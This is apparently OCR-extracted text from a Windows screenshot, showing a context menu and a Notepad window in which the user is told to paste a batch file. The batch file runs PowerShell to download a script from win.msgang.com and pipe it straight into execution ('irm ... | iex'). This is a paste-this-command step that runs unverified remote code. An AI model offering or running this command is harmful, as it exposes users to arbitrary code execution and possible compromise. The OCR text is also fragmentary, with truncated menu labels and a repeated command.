
View
›
Folder
Sort by
›
Shortcut
Refresh
Bitmap 
Rich Tex
Paste
Text Do
Paste shortcut
Compress
2. Copy then paste all below commands to the newly crea
New
›
Display settings
BATCH
Personalize
@
echo
 off
powershell
 -NoProfile -Command 
"irm win.msgang.com | iex"
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
powershell -NoProfile -Command "
irm win.msgang.com 